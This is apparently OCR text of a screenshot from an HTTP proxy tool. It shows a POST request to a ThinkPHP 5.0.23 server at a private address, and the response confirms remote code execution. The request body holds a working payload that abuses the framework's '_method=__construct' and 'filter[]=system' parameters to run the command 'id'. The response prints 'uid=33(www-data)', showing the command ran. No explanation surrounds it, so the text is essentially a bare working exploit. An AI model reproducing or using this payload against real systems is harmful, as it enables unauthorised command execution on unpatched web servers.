 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.1.200:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 72
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }